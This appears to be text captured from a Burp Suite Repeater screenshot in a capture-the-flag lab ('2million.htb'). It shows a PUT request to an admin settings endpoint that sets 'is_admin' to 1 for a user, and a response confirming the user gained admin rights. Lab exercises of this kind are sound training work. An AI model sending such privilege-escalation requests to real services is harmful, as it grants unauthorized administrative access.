 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=0g9smh7fpfj9o02qt40s0udpva
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 50
14
15 {
16 "email":"alma@almafa.com",
17 "is_admin":1
18 }
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Jun 2025 13:10:16 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"alma",
"is_admin":1
}